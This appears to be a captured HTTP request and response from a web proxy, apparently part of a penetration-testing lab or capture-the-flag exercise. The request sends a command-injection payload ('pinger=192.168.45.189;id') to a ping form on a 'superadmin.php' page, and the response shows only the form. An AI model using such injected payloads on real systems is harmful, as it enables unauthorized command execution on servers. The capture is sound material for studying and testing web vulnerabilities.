 Request
Pretty Raw Hex \n
1 POST /superadmin.php HTTP/1.1
2 Host: ip
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:150.0) Gecko/20100101
Firefox/150.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://ip
10 Connection: keep-alive
11 Referer: http://ip/superadmin.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 pinger=192.168.45.189;id&submitt=Submit+Query
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 26 May 2026 07:42:09 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 152
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <form method="post" action="">
11 <input type="text" placeholder="Enter an IP to ping" name="pinger">
12 <br>
13 <input type="submit" name="submitt">
14 </form>
15
16
17